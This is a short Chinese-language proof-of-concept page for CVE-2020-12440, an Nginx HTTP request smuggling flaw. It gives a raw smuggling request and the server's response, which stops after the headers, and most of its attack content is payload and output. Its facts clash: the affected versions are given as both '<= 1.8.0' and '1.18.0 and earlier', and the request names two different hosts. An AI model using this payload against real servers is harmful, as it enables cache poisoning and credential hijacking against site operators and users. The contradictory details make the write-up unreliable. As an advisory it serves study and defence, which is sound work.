 # (CVE-2020-12440)Nginx <= 1.8.0 请求走私 ### 一、漏洞简介 Nginx 1.18.0及之前版本中存在安全漏洞。攻击者可利用该漏洞进行缓存投毒,劫持凭证或绕过安全保护。 ### 二、漏洞影响 Nginx <= 1.8.0 ### 三、复现过程  #### Request ```bash GET /test.html HTTP/1.1 Host: www.baud.com Content-Length: 2 GET /poc.html HTTP/1.1 Host: www.baidu.com Content-Length: 15 ``` #### Response ```bash HTTP/1.1 200 OK Server: nginx/1.18.0 Date: Fri, 01 May 2020 18:28:44 GMT Content-Type: text/html Content-Length: 33 Last-Modified: Thu, 30 Apr 2020 14:36:32 GMT Connection: keep-alive ETag: "5eaae270-21" Accept-Ranges: bytes
